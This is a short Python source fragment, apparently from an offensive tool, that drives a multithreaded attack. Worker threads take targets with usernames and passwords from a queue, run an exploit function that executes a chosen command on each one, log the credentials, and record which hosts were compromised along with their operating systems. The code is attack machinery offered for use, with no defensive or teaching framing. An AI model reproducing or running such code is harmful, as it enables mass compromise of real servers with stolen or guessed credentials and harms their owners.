 def exploitFromQueue(checkQueue, resultQueue, exploitResultDic, cmd):
    while True:
        try:
            try:
                item = checkQueue.get(True, 8)
            except Exception as ex:
                break

            target = item['target']
            if exploitResultDic.get(target):
                continue
            user = item['user']
            pwd = item['pwd']
            logger.log.info('exploit attack target:%s user:%s pwd:%s' % (target, user, pwd))
            result, server_os = exploit(target, user, pwd, cmd=cmd)
            if result != '0' and result != False:
                item = {'addr': result,'user': user,'pwd': pwd,'server_os': server_os}
                exploitResultDic[str(target)] = item
                resultQueue.put(item, True)
            else:
                logger.log.info('Failure::exploit attack target:%s user:%s pwd:%s' % (target, user, pwd))
        except Exception as ex:
            logger.log.warning('exploitFromQueue error! ERROR:%s' % str(ex))


def exploitTh(checkQueue, resultQueue, count, exploitResultDic, thlist, cmd):
    for i in range(count):
        try:
            exploitrth = threading.Thread(target=exploitFromQueue, args=(checkQueue, resultQueue, exploitResultDic, cmd))
            thlist.append(exploitrth)
            exploitrth.setDaemon(True)
            exploitrth.start()
            logger.log.info('exploitrth:%d started!' % i)
        except Exception as ex:
            logger.log.warning('exploitrth error! ERROR:%s' % str(ex))